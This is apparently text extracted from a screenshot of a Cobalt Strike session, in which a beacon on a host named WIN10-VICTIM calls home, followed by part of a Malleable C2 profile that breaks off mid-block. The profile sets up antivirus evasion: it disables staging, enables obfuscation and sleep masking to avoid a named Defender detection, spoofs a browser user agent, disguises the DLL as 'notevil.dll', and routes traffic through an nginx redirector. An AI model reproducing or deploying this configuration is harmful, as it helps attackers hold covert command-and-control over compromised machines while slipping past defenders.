 external internal listener user computer note process
192.168.0.149 10.0.2.15 sleep_mask snovvcrash WIN10-VICTIM beacon_sleep_mask.exe
Event Log X Listeners X Beacon 10.0.2.15@10960 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
Malleable C2 Profile
Malleable C2 Profile for TeamServer: snovvcrash@127.0.0.1
# in addition to the profile, a stage0 loader is also required (default generated payloads are caught by signatures)
# as stage0, remote injecting a thread into a suspended process works
set host_stage "false";
set useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62";
set sleeptime "10000";
stage {
set allocator "MapViewOfFile";
set name "notevil.dll";
set obfuscate "true";
set sleep_mask "true"; # if omitted, Defender catches the 1st connect back as Behavior:Win32/CobaltStrike.[EH]!sms
}
http-get {
set uri "/apiv8/getStatus";
client {
header "X-Client" "notevil"; # for nginx redirector
metadata {